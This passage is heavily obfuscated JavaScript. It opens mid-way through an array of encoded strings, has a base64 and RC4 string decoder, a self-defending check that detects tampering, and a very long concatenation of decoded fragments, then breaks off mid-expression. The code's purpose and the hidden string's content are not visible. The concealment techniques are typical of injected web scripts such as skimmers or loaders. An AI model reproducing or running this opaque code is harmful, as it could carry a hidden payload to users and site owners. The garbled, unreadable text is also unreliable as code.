cSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT')+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KMv8')+V(0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l